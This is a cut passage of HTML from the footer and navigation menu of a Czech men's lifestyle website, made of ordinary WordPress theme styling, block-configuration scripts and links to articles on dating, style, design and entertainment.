            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7762","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 